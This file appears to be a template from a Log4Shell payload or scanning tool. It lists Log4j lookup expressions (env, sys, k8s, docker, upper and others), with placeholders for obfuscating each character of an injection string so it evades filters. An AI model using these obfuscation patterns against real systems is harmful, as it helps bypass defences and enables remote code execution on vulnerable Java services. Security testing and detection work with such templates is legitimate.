 upper_case_obfuscated.txt
1 # Secondary Obfuscated Uppercase Template
2 {{uppercase}}
3 ${::-{{uppercase}}}
4 ${{{k_lookup}}{{8_lookup}}{{s_lookup}}:{{random_variable}}:-{{uppercase}}}
5 ${{{e_lookup}}{{n_lookup}}{{v_lookup}}:{{random_variable}}:-{{uppercase}}}
6 ${{{c_lookup}}{{t_lookup}}{{x_lookup}}:{{random_variable}}:-{{uppercase}}}
7 ${{{m_lookup}}{{a_lookup}}{{i_lookup}}{{n_lookup}}:{{main_argument_key}}:-{{uppercase}}}
8 ${{{m_lookup}}{{a_lookup}}{{i_lookup}}{{n_lookup}}:{{random_variable}}:-{{uppercase}}}
9 ${{{m_lookup}}{{a_lookup}}{{p_lookup}}:{{random_variable}}:-{{uppercase}}}
10 ${{{s_lookup}}{{d_lookup}}:{{random_variable}}:-{{uppercase}}}
11 ${{{s_lookup}}{{y_lookup}}{{s_lookup}}:{{random_variable}}:-{{uppercase}}}
12 ${{{w_lookup}}{{e_lookup}}{{b_lookup}}:{{random_variable}}:-{{uppercase}}}
13 ${{{d_lookup}}{{o_lookup}}{{c_lookup}}{{k_lookup}}{{e_lookup}}{{r_lookup}}:{{random_variable}}:-{{uppercase}}}
14 ${{{e_lookup}}{{v_lookup}}{{e_lookup}}{{n_lookup}}{{t_lookup}}:{{random_variable}}:-{{uppercase}}}
15 ${{{l_lookup}}{{o_lookup}}{{g_lookup}}{{4_lookup}}{{j_lookup}}:{{random_variable}}:-{{uppercase}}}
16 ${{{m_lookup}}{{a_lookup}}{{r_lookup}}{{k_lookup}}{{e_lookup}}{{r_lookup}}:{{random_variable}}:-{{uppercase}}}
17 ${{{s_lookup}}{{p_lookup}}{{r_lookup}}{{i_lookup}}{{n_lookup}}{{g_lookup}}:{{random_variable}}:-{{uppercase}}}
18 ${{{u_lookup}}{{p_lookup}}{{p_lookup}}{{e_lookup}}{{r_lookup}}:{{uppercase}}}
19 ${{{u_lookup}}{{p_lookup}}{{p_lookup}}{{e_lookup}}{{r_lookup}}:{{lowercase}}}
20 ${:-{{uppercase}}}
21 ${{{random_lookup}}:{{random_variable}}:-{{uppercase}}}